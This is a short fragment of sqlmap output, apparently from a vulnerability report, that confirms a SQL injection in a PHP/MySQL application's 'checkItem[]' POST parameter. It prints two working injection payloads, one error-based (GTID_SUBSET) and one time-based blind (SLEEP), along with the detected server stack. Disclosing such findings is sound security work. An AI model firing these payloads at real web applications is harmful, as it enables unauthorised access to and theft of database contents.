 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1644 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: submit1=1&checkItem[]='||(SELECT 0x73575a4b WHERE 1235=1235 AND GTID_SUBSET(CONCAT(0x716a6b7171,(SELECT (ELT(8061=8061,1
))),0x7170707671),8061))||'&name=member1&description=member1&id=123
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit1=1&checkItem[]='||(SELECT 0x446a5943 WHERE 2468=2468 AND (SELECT 2834 FROM (SELECT(SLEEP(5)))sGEL))||'&name=membe
r1&description=member1&id=123
---
[20:44:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6